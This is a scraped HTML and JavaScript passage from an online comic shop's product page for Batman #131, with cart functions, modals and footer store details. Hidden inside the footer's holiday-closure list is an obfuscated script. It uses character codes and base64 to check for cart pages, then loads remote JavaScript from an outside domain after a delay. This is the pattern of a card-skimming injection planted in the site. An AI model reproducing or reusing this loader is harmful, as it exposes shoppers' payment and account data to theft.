                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Batman #131 Second Printing Cover A Jorge Jimenez (2016)" , "description":"Gotham City has never been darker or deadlier. And after Failsafe, there is no Batman to save it. Can the fractured ghost that roams the streets survive? Whatever happened to the man known as...Bruce Wayne?", "url":"https://stores.comichub.com/houseofheroescomics/Product/batman-131-second-printing-cover-a-jorge-jimenez","image":"https://comichub.blob.core.windows.net/low/6a6f860e-c950-490d-9db4-339b5f0b9b16.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 5.50","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/houseofheroescomics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '6a6f860e-c950-490d-9db4-339b5f0b9b16';
                var Qty = Total;
                var Price = '5.50';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/houseofheroescomics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn?returnurl=products/batman-131-second-printing-cover-a-jorge-jimenez" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/houseofheroescomics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 12PM–7PM</li>
	<li>Tuesday: 12PM–7PM</li>
	<li>Wednesday: 12PM–7PM</li>
	<li>Thursday: 12PM–7PM</li>
	<li>Friday: 12PM–7PM</li>
	<li>Saturday: 11AM–7PM</li>
	<li>Sunday: 12PM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>January 1st</li>
	<li>Easter Sunday</li>
	<li>July 4th</li>
	<li>Memorial Day</li>
	<li>Labor Day</li>
	<li>Thanksgiving</li>
	<li>Christmas Day</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:customerservice@houseofheroescomics.com" aria-label="Official Email">
                                            customerservice@houseofheroescomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+920-231-5500" aria-label="Phone">  +920-231-5500 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/House-of-Heroes-Comics-Games-144704011792" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://x.com/houseofheroes" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/@HouseofHeroesComics" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/houseofheroescomicsoshkosh/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="tiktok.com/@houseofheroescomics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    407 N MAIN ST

                                    <br>OSHKOSH ,54901<br>Wisconsin

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/House+of+Heroes+Comics+and+Games/@44.0162879,-88.5394422,15z/data=!4m5!3m4!1s0x0:0x4a85b9aea6f16ef5!8m2!3d44.0180779!4d-88.5376827" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" alt="House of Heroes Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 House of Heroes Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/houseofheroescomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/houseofheroescomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("houseofheroescomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/houseofheroescomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/houseofheroescomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
